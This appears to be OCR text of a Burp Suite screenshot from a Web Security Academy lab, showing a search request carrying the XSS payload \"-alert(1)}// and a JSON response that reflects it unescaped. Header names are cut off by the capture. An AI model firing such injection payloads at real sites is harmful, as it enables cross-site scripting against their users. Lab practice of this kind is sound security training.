 Raw Hex \n
Pretty Raw Hex Render
/search-results?search=\"-alert(1)}// HTTP/2
t:
b007c03da677880a1b7590014000a.web-security-academy
t
kie: session=ZvnmdobGFrEbRKuUtJ7fBTBLKpA8z3hQ
gma: no-cache
he-Control: no-cache
-Ch-Ua: "Microsoft Edge";v="111",
t(A:Brand";v="8", "Chromium";v="111"
-Ch-Ua-Mobile: ?0
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
pleWebKit/537.36 (KHTML, like Gecko)
1 HTTP/2 200 OK
2 Content-Type: application/json; charset
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"-alert(1)
}//"}